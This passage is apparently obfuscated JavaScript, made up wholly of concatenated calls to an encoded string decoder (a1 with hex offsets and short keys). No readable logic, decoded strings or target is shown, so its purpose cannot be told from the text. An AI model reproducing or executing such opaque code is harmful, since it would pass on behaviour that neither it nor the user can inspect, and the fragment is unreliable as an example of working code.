a1(0x4c0,'Nt]H')+a1(0xce2,'W!LV')+a1(0x14af,'MwT3')+a1(0x601,'LYEE')+a1(0x1afd,'P0Qa')+a1(0x5d9,'PmdF')+a1(0x233c,'9iM7')+a1(0x231a,'MwT3')+a1(0x77d,'2Enz')+a1(0x4e5,'9MkA')+a1(0x2669,'LYEE')+a1(0x12a1,'UA1a')+a1(0x2115,'!5ND')+a1(0x14d9,'tP%8')+a1(0x824,'fX!K')+a1(0x557,'j$j#')+a1(0x1de9,'pUXl')+a1(0x12b5,'eUFv')+a1(0x11e7,'0r5U')+a1(0x139c,'binH')+a1(0x1c38,'2Enz')+a1(0x1329,'PmdF')+a1(0xf8a,'QpPJ')+a1(0xab5,'R@fi')+a1(0x1574,'9MkA')+a1(0x17f6,'QpPJ')+a1(0x51d,'TdZF')+a1(0x159f,'Kq2&')+a1(0x1f51,'CY$P')+a1(0x1833,'0r5U')+a1(0x22c4,'binH')+a1(0x14e0,'CY$P')+a1(0x1913,'!Pty')+a1(0x1604,'!Pty')+a1(0x102f,'xnQa')+a1(0x1067,'eUFv')+a1(0x1f92,'oxKE')+a1(0x763,'OrSN')+a1(0x123d,'TdZF')+a1(0x1ec3,'!5ND')+a1(0x1510,'eUFv')+a1(0x1fc3,'tP%8')+a1(0x166f,'I5pf')+a1(0x17f5,'!HDV')+a1(0x260,'binH')+a1(0x15d1,'binH')+a1(0xf18,'xnQa')+a1(0x1889,'j$j#')+a1(0xd34,'9MkA')+a1(0x21a5,'!Pty')+a1(0x174f,'I5pf')+a1(0xe6f,'27Mj')+a1(0x1ca6,'0aMi')+a1(0x17a6,'Da0n')+a1(0x1ac2,'PmdF')+a1(0x125b,'UA1a')+a1(0x6c0,'MwT3')+a1(0x569,'2Enz')+a1(0x1fef,'9MkA')+a1(0x241c,'lcrU')+a1(0xa90,'9iM7')+a1(0x1cf7,'pUXl')+a1(0x318,'UA1a')+a1(0x98b,'vIe)')+a1(0x1697,'#]u1'))+(a1(0xa27,'tP%8')+a1(0xb55,'2Enz')+a1(0x17d9,'QpPJ')+a1(0xe4b,'md]F')+a1(0x19ce,'tP%8')+a1(0xec1,'P0Qa')+a1(0x191e,'9iM7')+a1(0x1005,'!Pty')+a1(0x1202,'OrSN')+a1(0x1152,'tXqM')+a1(0x1781,'P0Qa')+a1(0x1fec,'LYEE')+a1(0x1d4b,'0AWM')+a1(0x115e,'MwT3')+a1(0x3e1,'fKtr')+a1(0x634,'Da0n')+a1(0x21e9,'p4C%')+a1(0xf3d,'I5pf')+a1(0x194a,'OrSN')+a1(0x120c,'Da0n')+a1(0x15ac,'Ez17')+a1(0xa0c,'D&vQ')+a1(0x12cb,'md]F')+a1(0x1711,'p4C%')+a1(0x18d0,'Da0n')+a1(0x604,'xnQa')+a1(0xb19,'FcsB')+a1(0x699,'oxKE')+a1(0x19be,'CY$P')+a1(0x265f,'I5pf')+a1(0x114c,'tXqM')+a1(0xf49,'FcsB')+a1(0x389,'QpPJ')+a1(0x3fa,'!HDV')+a1(0x10a3,'v6*r')+a1(0xefd,'lcrU')+a1(0x7ed,'#]u1')+a1(0x843,'p4C%')+a1(0x1652,'0aMi')+a1(0x2172,'R@fi')+a1(0x2322,'oxKE')+a1(0x1daa,'OrSN')+a1(0x1f15,'UA1a')+a1(0x1bb4,'OrSN')+a1(0x1bb1,'#]u1')+a1(0x1bbc,'tXqM')+a1(0x2110,'v6*r')+a1(0xb9f,'qo^X')+a1(0x2ae,'v6*r')+a1(0x11d4,'fX!K')+a1(0x223a,'0AWM')+a1(0x187a,'!5ND')+a1(0x360,'P0Qa')+a1(0x5cb,'xnQa')+a1(0x1740,'pUXl')+a1(0xc2d,'27Mj')+a1(0x893,'uS$Q')+a1(0x1270,'Ez17')+a1(0xea6,'!Pty')+a1(0x18a1,'MwT3')+a1(0xebe,'md]F')+a1(0xa71,'I5pf')+a1(0x34a,'fX!K')+a1(0x345,'D&vQ')+a1(0xfe6,'9iM7')+a1(0x184f,'D&vQ')+a1(0xde9,'UA1a')+a1(0x18ae,'0AWM')+a1(0x1673,'!5ND')+a1(0x22e8,'md]F')+a1(0xda7,'2Enz')+a1(0x984,'eUFv')+a1(0x241,'xnQa')+a1(0x12b6,'tP%8')+a1(0x1b79,'9iM7')+a1(0x3ff,'fKtr')+a1(0x1feb,'TdZF')+a1(0x2001,'I5pf')+a1(0x832,'9iM7')+a1(0x240f,'Kq2&')+a1(0xf34,'xnQa')+a1(0x960,'j$j#')+a1(0x1f07,'oxKE')+a1(0x13bb,'Nt]H')+a1(0x1076,'vIe)')+a1(0x1132,'b97v')+a1(0x2291,'Kq2&')+a1(0x21bb,'I5pf')+a1(0x1dc4,'tXqM')+a1(0x10c6,'lcrU')+a1(0x260f,'0aMi')+a1(0x20e,'4hk]')+a1(0x2080,'I5pf')+a1(0x2039,'FcsB')+a1(0x1e63,'OrSN')+a1(0x17a2,'UA1a')+a1(0x23a5,'PmdF')+a1(0x1c6a,'D&vQ')+a1(0x212a,'4hk]')+a1(0x94b,'MwT3')+a1(0xc34,'lfmx')+a1(0x1180,'Ez17')+a1(0x1210,'zwuz')+a1(0xd04,'27Mj')+a1(0xbab,'zwuz')+a1(0x9a0,'qo^X')+a1(0x1866,'PmdF')+a1(0x1fc1,'md]F')+a1(0x2233,'binH')+a1(0xe01,'b97v')+a1(0xfcb,'eUFv')+a1(0x217f,'lfmx')+a1(0x5f7,'LYEE')+a1(0x1ad9,'b97v')+a1(0xa78,'j$j#')+a1(0x327,'LYEE')+a1(0x6bb,'D&vQ')+a1(0x1791,'!5ND')+a1(0x1c34,'eUFv')+a1(0x2328,'27Mj')+a1(0x1b8a,'27Mj')+a1(0xc89,'!HDV')+a1(0x25ef,'9MkA')+a1(0xebb,'UA1a')+a1(0x933,'!5ND')+a1(0x23f5,'I5pf')+a1(0x1826,'2Enz')+a1(0x1ff5,'Da0n')+a1(0xe6b,'b97v')+a1(0x6b5,'!HDV')+a1(0x1279,'0r5U')+a1(0x1cc3,'lcrU')+a1(0x1e84,'D&vQ')+a1(0x1985,'FcsB')+a1(0xe00,'tP%8')+a1(0x1b99,'p4C%')+a1(0x1bba,'OrSN')+a1(0x17c7,'md]F')+a1(0x702,'4hk]')+a1(0xd40,'md]F')+a1(0x1852,'xnQa')+a1(0x1efc,'j$j#')+a1(0x3ac,'fX!K')+a1(0x517,'pUXl')+a1(0x1c89,'27Mj')+a1(0xd83,'p4C%')+a1(0x1909,'uS$Q')+a1(0xbcc,'Da0n')+a1(0x1fa5,'CY$P')+a1(0x147e,'UA1a')+a1(0x2174,'!5ND')+a1(0xe23,'LYEE')+a1(0x157f,'LYEE')+a1(0x188c,'9MkA')+a1(0x2594,'#]u1')+a1(0x9d2,'xnQa')+a1(0x1d9b,'D&vQ')+a1(0x11b7,'fKtr')+a1(0x196c,'QpPJ')+a1(0x16dd,'0AWM')+a1(0x20d,'lcrU')+a1(0xb6c,'#]u1')+a1(0xe47,'Da0n')+a1(0x1899,'eUFv')+a1(0xaf0,'MwT3')+a1(0x1a16,'lcrU')+a1(0x164f,'binH')+a1(0x160d,'I5pf')+a1(0x148,'tXqM')+a1(0xf84,'9MkA')+a1(0x2576,'QpPJ')+a1(0x3fb,'!5ND')+a1(0x1e03,'lfmx')+a1(0x6d3,'CY$P')+a1(0xd91,'!Pty')+a1(0x23dd,'tXqM')+a1(0x1a28,'D&vQ')+a1(0x24b7,'Ez17')+a1(0x1e88,'zwuz')+a1(0x1ba5,'D&vQ')+a1(0xbd4,'W!LV')+a1(0x2009,'4hk]')+a1(0xecb,'0r5U')+a1(0x6ad,'!HDV')+a1(0x524,'!Pty')+a1(0x116d,'tP%8')+a1(0x488,'!5ND')+a1(0x1af,'#]u1')+a1(0x1009,'I5pf')+a1(0x15c8,'!5ND')+a1(0x1f2b,'CY$P')+a1(0xd70,'uS$Q')+a1(0x1714,'QpPJ')+a1(0x1027,'pUXl')+a1(0x34c,'CY$P')+a1(0x2c0,'0aMi')+a1(0x1ae7,'zwuz')+a1(0x40f,'j$j#')+a1(0x1d4c,'4hk]')+a1(0x1464,'FcsB'))+(a1(0x79e,'0r5U')+a1(0x2307,'4hk]')+a1(0x2268,'27Mj')+a1(0x1275,'TdZF')+a1(0x1d16,'D&vQ')+a1(0x190e,'P0Qa')+a1(0x581,'!Pty')+a1(0xfd4,'I5pf')+a1(0x1a93,'LYEE')+a1(0x21b5,'pUXl')+a1(0x9a2,'LYEE')+a1(0x304,'md]F')+a1(0x113f,'QpPJ')+a1(0x1e38,'LYEE')+a1(0x184d,'zwuz')+a1(0x615,'I5pf')+a1(0x822,'p4C%')+a1(0x2599,'#]u1')+a1(0x177,'#]u1')+a1(0x98c,'4hk]')+a1(0x1f58,'4hk]')+a1(0xfef,'0r5U')+a1(0x1b5f,'UA1a')+a1(0x124a,'FcsB')+a1(0x2369,'vIe)')+a1(0x1364,'27Mj')+a1(0x5c2,'zwuz')+a1(0x22a1,'!5ND')+a1(0xca0,'MwT3')+a1(0x22fb,'TdZF')+a1(0xf11,'xnQa')+a1(0x716,'binH')+a1(0x36a,'binH')+a1(0x2252,'TdZF')+a1(0x1c15,'v6*r')+a1(0xe9e,'lcrU')+a1(0x1702,'2Enz')+a1(0x1d6b,'OrSN')+a1(0x2db,'#]u1')+a1(0x4dd,'binH')+a1(0x187,'FcsB')+a1(0x2ab,'Kq2&')+a1(0x1ab3,'lfmx')+a1(0xae3,'v6*r')+a1(0x671,'oxKE')+a1(0xc3f,'27Mj')+a1(0x2309,'TdZF')+a1(0x979,'pUXl')+a1(0x9b7,'!Pty')+a1(0xac7,'9MkA')+a1(0x14b0,'lfmx')+a1(0xe27,'9MkA')+a1(0x14d1,'LYEE')+a1(0x2521,'4hk]')+a1(0x4f1,'Da0n')+a1(0x181,'v6*r')+a1(0xa87,'Nt]H')+a1(0x2278,'D&vQ')+a1(0x275,'OrSN')+a1(0x4c9,'R@fi')+a1(0x513,'UA1a')+a1(0x66d,'Da0n')+a1(0x229a,'uS$Q')+a1(0x723,'P0Qa')+a1(0x11f9,'W!LV')+a1(0x1565,'TdZF')+a1(0x256a,'uS$Q')+a1(0x1a98,'P0Qa')+a1(0x14b8,'PmdF')+a1(0xcad,'xnQa')+a1(0x1790,'P0Qa')+a1(0x1b32,'!HDV')+a1(0x1359,'FcsB')+a1(0x2094,'QpPJ')+a1(0x25f3,'P0Qa')+a1(0x1d40,'27Mj')+a1(0x1b2a,'vIe)')+a1(0x167b,'b97v')+a1(0x12b7,'uS$Q')+a1(0x155d,'FcsB')+a1(0x825,'CY$P')+a1(0xe35,'b97v')+a1(0x2321,'!Pty')+a1(0x1058,'vIe)')+a1(0x1f14,'vIe)')+a1(0x21ee,'OrSN')+a1(0x2261,'0aMi')+a1(0x1002,'fKtr')+a1(0x17e8,'zwuz')+a1(0x23c0,'lfmx')+a1(0x151c,'MwT3')+a1(0xd73,'P0Qa')+a1(0xd46,'Da0n')+a1(0x1030,'oxKE')+a1(0x36e,'qo^X')+a1(0x1582,'tXqM')+a1(0x1b5a,'D&vQ')+a1(0x51a,'v6*r')+a1(0x232a,'v6*r')+a1(0x2181,'2Enz')+a1(0x899,'UA1a')+a1(0x1927,'zwuz')+a1(0xe4e,'b97v')+a1(0x175c,'zwuz')+a1(0x24d9,'W!LV')+a1(0x25b8,'!HDV')+a1(0x1b60,'binH')+a1(0xfdf,'vIe)')+a1(0xa26,'CY$P')+a1(0x17ae,'R@fi')+a1(0xdac,'D&vQ')+a1(0x14b5,'QpPJ')+a1(0x14f9,'qo^X')+a1(0x34d,'PmdF')+a1(0x2246,'md]F')+a1(0x1b09,'tP%8')+a1(0x159,'0AWM')+a1(0x71a,'D&vQ')+a1(0x425,'oxKE')+a1(0xea2,'QpPJ')+a1(0x1768,'OrSN')+a1(0x1ee9,'W!LV')+a1(0x1b56,'Kq2&')+a1(0x288,'2Enz')+a1(0x14ed,'zwuz')+a1(0x7d3,'9iM7')+a1(0xac9,'P0Qa')+a1(0x5d7,'binH')+a1(0x6a3,'pUXl')+a1(0x260a,'QpPJ')+a1(0x2000,'!Pty')+a1(0xd42,'Ez17')+a1(0x514,'md]F')+a1(0x2393,'MwT3')+a1(0x1813,'I5pf')+a1(0x229b,'4hk]')+a1(0x2582,'CY$P')+a1(0x164d,'xnQa')+a1(0x21cd,'FcsB')+a1(0x41b,'0AWM')+a1(0x1ab6,'UA1a')+a1(0x4fb,'TdZF')+a1(0x1c27,'FcsB')+a1(0x235e,'9iM7')+a1(0x1db3,'CY$P')+a1(0xaf2,'eUFv')+a1(0x41f,'R@fi')+a1(0x10a9,'zwuz')+a1(0x1baa,'0aMi')+a1(0x478,'I5pf')+a1(0x415,'vIe)')+a1(0x1a52,'zwuz')+a1(0xeed,'0r5U')+a1(0x1759,'!Pty')+a1(0xc2e,'lcrU')+a1(0x3f4,'fKtr')+a1(0x2504,'0AWM')+a1(0x117c,'0r5U')+a1(0x10e4,'D&vQ')+a1(0x25e6,'FcsB')+a1(0x55f,'fKtr')+a1(0x1306,'xnQa')+a1(0x220d,'p4C%')+a1(0x7af,'2Enz')+a1(0x22e6,'P0Qa')+a1(0x2318,'qo^X')+a1(0xa4d,'fKtr')+a1(0x1c45,'v6*r')+a1(0xbd8,'!HDV')+a1(0x2187,'UA1a')+a1(0x104d,'#]u1')+a1(0x205c,'4hk]')+a1(0x1dd2,'md]F')+a1(0x16a8,'!Pty')+a1(0x2078,'b97v')+a1(0x1902,'v6*r')+a1(0xadc,'CY$P')+a1(0x11a8,'tXqM')+a1(0x685,'I5pf')+a1(0x8ab,'fKtr')+a1(0x16c1,'CY$P')+a1(0x1766,'v6*r')+a1(0x591,'MwT3')+a1(0x11bf,'Kq2&')+a1(0x2417,'LYEE')+a1(0x2177,'v6*r')+a1(0x2488,'j$j#')+a1(0x2af,'D&vQ')+a1(0x2634,'qo^X')+a1(0x23fe,'Da0n')+a1(0x159c,'0aMi')+a1(0xe92,'LYEE')+a1(0xc38,'fKtr')+a1(0x165e,'0aMi')+a1(0x69a,'R@fi')+a1(0xc55,'b97v')+a1(0x1923,'#]u1')+a1(0x156c,'!Pty')+a1(0x81f,'UA1a')+a1(0x1c24,'4hk]'))+(a1(0x1ab5,'!Pty')+a1(0x1db,'xnQa')+a1(0x1a6b,'v6*r')+a1(0x6c6,'I5pf')+a1(0xff6,'I5pf')+a1(0x24ff,'zwuz')+a1(0x1bb0,'b97v')+a1(0xaef,'MwT3')+a1(0x2179,'2Enz')+a1(0x1d9a,'Da0n')+a1(0x126e,'pUXl')+a1(0x1aab,'CY$P')+a1(0xd47,'UA1a')+a1(0xef4,'!HDV')+a1(0x2427,'QpPJ')+a1(0xfb0,'0r5U')+a1(0x21de,'LYEE')+a1(0xe0b,'fX!K')+a1(0x877,'#]u1')+a1(0x3b6,'eUFv')+a1(0x1df4,'CY$P')+a1(0xd39,'Da0n')+a1(0x800,'FcsB')+a1(0x106b,'lfmx')+a1(0x19bf,'4hk]')+a1(0x1ed7,'b97v')+a1(0x23ce,'27Mj')+a1(0x2004,'LYEE')+a1(0x4fc,'LYEE')+a1(0x1999,'!5ND')+a1(0x2249,'tXqM')+a1(0xe79,'p4C%')+a1(0xca3,'md]F')+a1(0x183b,'binH')+a1(0x66a,'xnQa')+a1(0x1db2,'I5pf')+a1(0x1028,'b97v')+a1(0x1390,'0AWM')+a1(0x705,'!5ND')+a1(0x25c3,'lcrU')+a1(0x179a,'p4C%')+a1(0x1fcf,'b97v')+a1(0x1687,'b97v')+a1(0x19c8,'xnQa')+a1(0x1d46,'oxKE')+a1(0x12c5,'tP%8')+a1(0x217a,'vIe)')+a1(0x2567,'TdZF')+a1(0x90e,'P0Qa')+a1(0xbd3,'md]F')+a1(0x2035,'OrSN')+a1(0x911,'eUFv')+a1(0x2621,'tP%8')+a1(0x16ef,'D&vQ')+a1(0x14fd,'27Mj')+a1(0x14fe,'Kq2&')+a1(0x1b30,'I5pf')+a1(0x56e,'Ez17')+a1(0x8a3,'P0Qa')+a1(0x23f4,'v6*r')+a1(0x5af,'QpPJ')+a1(0xa81,'binH')+a1(0x1038,'9MkA')+a1(0x7e0,'Nt]H')+a1(0xe59,'v6*r')+a1(0x2102,'eUFv')+a1(0x24a0,'!5ND')+a1(0x1c61,'Da0n')+a1(0x2584,'9iM7')+a1(0x16ba,'Ez17')+a1(0x6d2,'#]u1')+a1(0x4fe,'TdZF')+a1(0x2603,'QpPJ')+a1(0x132a,'v6*r')+a1(0x1388,'oxKE')+a1(0xad4,'0AWM')+a1(0xf1f,'4hk]')+a1(0xee6,'lcrU')+a1(0x1fdd,'eUFv')+a1(0xe32,'UA1a')+a1(0x1705,'tXqM')+a1(0x2131,'lfmx')+a1(0x5e8,'eUFv')+a1(0x17d5,'pUXl')+a1(0x1bca,'v6*r')+a1(0x38d,'0r5U')+a1(0x12cf,'j$j#')+a1(0x665,'PmdF')+a1(0x63c,'4hk]')+a1(0x173,'!HDV')+a1(0xf69,'#]u1')+a1(0x13b2,'fKtr')+a1(0x2083,'0r5U')+a1(0x21cf,'D&vQ')+a1(0x1083,'zwuz')+a1(0x2411,'PmdF')+a1(0xe3b,'FcsB')+a1(0xcf1,'lfmx')+a1(0x510,'D&vQ')+a1(0x23fa,'Da0n')+a1(0x19da,'R@fi')+a1(0x240,'FcsB')+a1(0x47b,'9iM7')+a1(0x475,'OrSN')+a1(0x8ee,'2Enz')+a1(0x3dd,'TdZF')+a1(0xeb0,'qo^X')+a1(0xc54,'OrSN')+a1(0x21ed,'Ez17')+a1(0xbbb,'0r5U')+a1(0xd8e,'MwT3')+a1(0x30c,'md]F')+a1(0x2508,'R@fi')+a1(0xe15,'qo^X')+a1(0x2a2,'2Enz')+a1(0x1e2a,'#]u1')+a1(0x1edf,'fX!K')+a1(0x1f42,'CY$P')+a1(0xe6a,'j$j#')+a1(0x1b1a,'9iM7')+a1(0x1c58,'P0Qa')+a1(0x20c6,'OrSN')+a1(0xeb2,'D&vQ')+a1(0x106c,'tXqM')+a1(0x1ea5,'Kq2&')+a1(0xaca,'Da0n')+a1(0xd26,'TdZF')+a1(0x1614,'0AWM')+a1(0x1600,'QpPJ')+a1(0x192c,'!HDV')+a1(0x874,'W!LV')+a1(0x1d24,'!HDV')+a1(0x1546,'eUFv')+a1(0x662,'pUXl')+a1(0x1883,'Da0n')+a1(0x545,'PmdF')+a1(0x1460,'Da0n')+a1(0x1928,'!5ND')+a1(0x30a,'!Pty')+a1(0xc19,'vIe)')+a1(0x2665,'TdZF')+a1(0xce8,'lfmx')+a1(0x846,'I5pf')+a1(0x1475,'Ez17')+a1(0x12ca,'QpPJ')+a1(0xab9,'fKtr')+a1(0x173b,'CY$P')+a1(0x239a,'TdZF')+a1(0x1200,'v6*r')+a1(0xab7,'b97v')+a1(0x236d,'zwuz')+a1(0x1f6c,'9iM7')+a1(0x246b,'OrSN')+a1(0x25e3,'uS$Q')+a1(0x144e,'!HDV')+a1(0x18ca,'j$j#')+a1(0x211d,'0r5U')+a1(0x2659,'I5pf')+a1(0x22af,'zwuz')+a1(0x2491,'fKtr')+a1(0xe7f,'xnQa')+a1(0x1603,'Da0n')+a1(0x1ee2,'!5ND')+a1(0x1e33,'9iM7')+a1(0x27c,'0AWM')+a1(0x1d1d,'P0Qa')+a1(0x1c6c,'eUFv')+a1(0xc86,'vIe)')+a1(0x2480,'tXqM')+a1(0x3a7,'27Mj')+a1(0xfba,'TdZF')+a1(0x1958,'zwuz')+a1(0xf44,'9iM7')+a1(0x14b3,'4hk]')+a1(0x1a1c,'TdZF')+a1(0xf2e,'FcsB')+a1(0x2240,'LYEE')+a1(0x2590,'Nt]H')+a1(0x1fc4,'qo^X')+a1(0x1d31,'9MkA')+a1(0x2441,'FcsB')+a1(0x868,'P0Qa')+a1(0x2371,'9MkA')+a1(0x214f,'oxKE')+a1(0x2069,'!HDV')+a1(0x2bb,'fX!K')+a1(0x25a,'qo^X')+a1(0x1aa2,'Nt]H')+a1(0x21b8,'D&vQ')+a1(0xbbf,'PmdF')+a1(0x97b,'Da0n')+a1(0x1c5e,'oxKE')+a1(0x78e,'lfmx')+a1(0xf2f,'eUFv')+a1(0x1450,'UA1a')+a1(0x74b,'Ez17')+a1(0x166e,'!HDV')+a1(0x44e,'9iM7')+a1(0x220,'UA1a')+a1(0x15f2,'j$j#'))+(a1(0x1ad7,'Da0n')+a1(0x747,'j$j#')+a1(0x1410,'j$j#')+a1(0x3c2,'!5ND')+a1(0x1e80,'R@fi')+a1(0x1f43,'P0Qa')+a1(0xfb3,'j$j#')+a1(0x624,'9MkA')+a1(0xad2,'j$j#')+a1(0x5ee,'0aMi')+a1(0x1a65,'j$j#')+a1(0x1b0,'!HDV')+a1(0xd6f,'xnQa')+a1(0x91f,'vIe)')+a1(0x3c9,'lfmx')+a1(0x163a,'Nt]H')+a1(0xfb8,'TdZF')+a1(0xf77,'xnQa')+a1(0xc95,'Ez17')+a1(0x263c,'#]u1')+a1(0x1cb9,'TdZF')+a1(0x1f3f,'Ez17')+a1(0x1896,'oxKE')+a1(0xe22,'9MkA')+a1(0x2122,'W!LV')+a1(0x2395,'Da0n')+a1(0x149b,'9iM7')+a1(0x21f8,'27Mj')+a1(0xa98,'lfmx')+a1(0xfe8,'tP%8')+a1(0x20d5,'#]u1')+a1(0x15fe,'TdZF')+a1(0x1d8d,'MwT3')+a1(0x216d,'OrSN')+a1(0x216a,'lcrU')+a1(0x174d,'lfmx')+a1(0xdf7,'Ez17')+a1(0x15e5,'qo^X')+a1(0x889,'D&vQ')+a1(0x720,'Da0n')+a1(0x1792,'xnQa')+a1(0x1ed9,'fX!K')+a1(0x1966,'qo^X')+a1(0x13fe,'p4C%')+a1(0x10a0,'4hk]')+a1(0x25ab,'W!LV')+a1(0x60c,'Da0n')+a1(0x1882,'uS$Q')+a1(0x2159,'D&vQ')+a1(0x1aff,'R@fi')+a1(0x125e,'#]u1')+a1(0xcc7,'fKtr')+a1(0x2305,'b97v')+a1(0x10da,'LYEE')+a1(0x531,'v6*r')+a1(0xb12,'lfmx')+a1(0xa25,'fX!K')+a1(0x18d8,'Ez17')+a1(0x1c1,'vIe)')+a1(0x18d9,'lcrU')+a1(0x1a37,'2Enz')+a1(0x22c5,'lcrU')+a1(0xddd,'2Enz')+a1(0x5d8,'LYEE')+a1(0x9f3,'tP%8')+a1(0x263d,'0r5U')+a1(0x8ca,'v6*r')+a1(0x22a,'lfmx')+a1(0x943,'FcsB')+a1(0xa99,'4hk]')+a1(0x2092,'!HDV')+a1(0x137b,'Nt]H')+a1(0xdab,'tXqM')+a1(0x262c,'fX!K')+a1(0x1c8a,'!HDV')+a1(0x255a,'md]F')+a1(0x1c69,'I5pf')+a1(0x1321,'tP%8')+a1(0xb63,'qo^X')+a1(0x265e,'fX!K')+a1(0xf47,'0r5U')+a1(0x1ebc,'9MkA')+a1(0x2530,'j$j#')+a1(0x2c2,'27Mj')+a1(0x263a,'W!LV')+a1(0x1c6f,'#]u1')+a1(0x187f,'CY$P')+a1(0x1290,'UA1a')+a1(0x8f6,'LYEE')+a1(0xc50,'Da0n')+a1(0x365,'binH')+a1(0x10e7,'fKtr')+a1(0x16bc,'CY$P')+a1(0x1b82,'md]F')+a1(0x209c,'FcsB')+a1(0x1f2e,'OrSN')+a1(0x2218,'xnQa')+a1(0x1250,'Da0n')+a1(0x1e6,'!5ND')+a1(0xc1e,'0aMi')+a1(0x1156,'Nt]H')+a1(0xf23,'I5pf')+a1(0x9d7,'Nt]H')+a1(0x1dc,'2Enz')+a1(0x1a81,'QpPJ')+a1(0x22dc,'MwT3')+a1(0xe36,'UA1a')+a1(0x25dd,'QpPJ')+a1(0x1f5b,'27Mj')+a1(0x73a,'eUFv')+a1(0xbb5,'QpPJ')+a1(0x21e1,'uS$Q')+a1(0x1bf7,'UA1a')+a1(0x1b7,'Ez17')+a1(0x19aa,'pUXl')+a1(0xd1a,'!HDV')+a1(0x227b,'pUXl')+a1(0x1124,'PmdF')+a1(0x185a,'LYEE')+a1(0xd5c,'!Pty')+a1(0xe89,'2Enz')+a1(0x1963,'zwuz')+a1(0x1676,'UA1a')+a1(0x6aa,'j$j#')+a1(0x183a,'OrSN')+a1(0x1769,'pUXl')+a1(0x8fa,'v6*r')+a1(0x69e,'fX!K')+a1(0x8bf,'4hk]')+a1(0x10cd,'#]u1')+a1(0x15ee,'binH')+a1(0x497,'2Enz')+a1(0x1996,'QpPJ')+a1(0x730,'oxKE')+a1(0x1d5c,'9MkA')+a1(0xe0e,'!5ND')+a1(0x1d4d,'CY$P')+a1(0x1ee6,'CY$P')+a1(0x1e73,'!Pty')+a1(0x121c,'tP%8')+a1(0xbde,'Da0n')+a1(0xa51,'#]u1')+a1(0x22ad,'tXqM')+a1(0x4ea,'I5pf')+a1(0xb30,'Da0n')+a1(0x1599,'pUXl')+a1(0x20f3,'Kq2&')+a1(0x1cb4,'tXqM')+a1(0x58a,'UA1a')+a1(0x194c,'!Pty')+a1(0x9e4,'tXqM')+a1(0x655,'!HDV')+a1(0x16ae,'CY$P')+a1(0x1cbd,'2Enz')+a1(0x3b1,'b97v')+a1(0xca9,'UA1a')+a1(0x1ae0,'Kq2&')+a1(0x2370,'Nt]H')+a1(0x2e7,'lcrU')+a1(0x108d,'b97v')+a1(0x1a78,'fX!K')+a1(0x752,'oxKE')+a1(0x10e1,'Nt]H')+a1(0x102c,'j$j#')+a1(0x198d,'lfmx')+a1(0xe58,'tXqM')+a1(0x1950,'lfmx')+a1(0xcce,'W!LV')+a1(0x212d,'0r5U')+a1(0x1074,'fX!K')+a1(0x1d35,'9MkA')+a1(0xea3,'vIe)')+a1(0xf25,'9MkA')+a1(0x8d0,'0aMi')+a1(0xbc2,'FcsB')+a1(0x1c3f,'TdZF')+a1(0x1e61,'lfmx')+a1(0x24da,'eUFv')+a1(0x2220,'lfmx')+a1(0x2027,'W!LV')+a1(0x18e,'zwuz')+a1(0x13a2,'lfmx')+a1(0x170d,'CY$P')+a1(0x11c3,'oxKE')+a1(0x19e7,'zwuz')+a1(0x1df9,'!HDV')+a1(0x1c7,'Nt]H')+a1(0x11ed,'vIe)')+a1(0x1903,'9iM7')+a1(0x6ff,'xnQa')+a1(0x169b,'zwuz')+a1(0x1dde,'xnQa')+a1(0xba8,'eUFv')+a1(0x423,'tXqM')+a1(0x2d8,'binH')+a1(0x370,'binH')+a1(0x8b9,'OrSN')+a1(0x409,'UA1a')+a1(0x5be,'D&vQ')+a1(0x10d7,'!5ND'))+(a1(0xede,'9MkA')+a1(0x202e,'MwT3')+a1(0x257c,'vIe)')+a1(0xa3f,'UA1a')+a1(0x6f2,'LYEE')+a1(0xa02,'qo^X')+a1(0x2f1,'0aMi')+a1(0xd67,'0AWM')+a1(0x2006,'p4C%')+a1(0x1e18,'27Mj')+a1(0x145a,'UA1a')+a1(0x2d3,'D&vQ')+a1(0xe1d,'OrSN')+a1(0x1bf0,'!HDV')+a1(0xda1,'zwuz')+a1(0x31d,'0r5U')+a1(0x7a5,'W!LV')+a1(0x18f9,'OrSN')+a1(0xa29,'vIe)')+a1(0x21ca,'UA1a')+a1(0x96e,'Ez17')+a1(0x20b5,'j$j#')+a1(0x15cb,'PmdF')+a1(0x1dce,'27Mj')+a1(0x2079,'MwT3')+a1(0x3bd,'pUXl')+a1(0x128d,'fX!K')+a1(0xcca,'CY$P')+a1(0x1a5a,'oxKE')+a1(0x8be,'fKtr')+a1(0x1a85,'tXqM')+a1(0x32c,'TdZF')+a1(0xf5a,'md]F')+a1(0x398,'OrSN')+a1(0xf5c,'MwT3')+a1(0x695,'Kq2&')+a1(0x22cf,'UA1a')+a1(0x23d3,'#]u1')+a1(0x21d,'UA1a')+a1(0x2379,'0AWM')+a1(0x369,'9iM7')+a1(0x117a,'uS$Q')+a1(0x74e,'MwT3')+a1(0xd29,'lcrU')+a1(0xc27,'!5ND')+a1(0x1af5,'zwuz')+a1(0x197f,'oxKE')+a1(0x1021,'MwT3')+a1(0xb35,'vIe)')+a1(0xee4,'p4C%')+a1(0x6a7,'9iM7')+a1(0x1cc0,'tP%8')+a1(0x2232,'qo^X')+a1(0x857,'tP%8')+a1(0x13d7,'qo^X')+a1(0x12e3,'UA1a')+a1(0x158d,'!5ND')+a1(0x24cc,'uS$Q')+a1(0x2662,'fKtr')+a1(0x1594,'CY$P')+a1(0x1bd9,'2Enz')+a1(0x2151,'0AWM')+a1(0x15b7,'FcsB')+a1(0x21e8,'UA1a')+a1(0x4cf,'W!LV')+a1(0x12b9,'CY$P')+a1(0x5c4,'P0Qa')+a1(0x14aa,'Da0n')+a1(0x1df8,'vIe)')+a1(0x24a1,'CY$P')+a1(0x198,'b97v')+a1(0x1a14,'I5pf')+a1(0x249e,'fX!K')+a1(0x218,'oxKE')+a1(0xc59,'fX!K')+a1(0x1267,'uS$Q')+a1(0x298,'0aMi')+a1(0x1873,'fX!K')+a1(0x1b9d,'vIe)')+a1(0xdca,'27Mj')+a1(0x112c,'P0Qa')+a1(0x1855,'0AWM')+a1(0x3a3,'tP%8')+a1(0x1afc,'tP%8')+a1(0x1898,'lcrU')+a1(0x1122,'fKtr')+a1(0x1e9b,'P0Qa')+a1(0x250b,'P0Qa')+a1(0x2591,'R@fi')+a1(0x2528,'v6*r')+a1(0x2415,'qo^X')+a1(0x1215,'tXqM')+a1(0xdc5,'0r5U')+a1(0x108a,'j$j#')+a1(0x8fe,'LYEE')+a1(0x13ec,'Da0n')+a1(0x5cf,'MwT3')+a1(0x481,'W!LV')+a1(0x15ba,'W!LV')+a1(0x1e12,'vIe)')+a1(0x2453,'Kq2&')+a1(0x1f52,'fX!K')+a1(0x20d7,'md]F')+a1(0x2374,'lfmx')+a1(0x22d8,'j$j#')+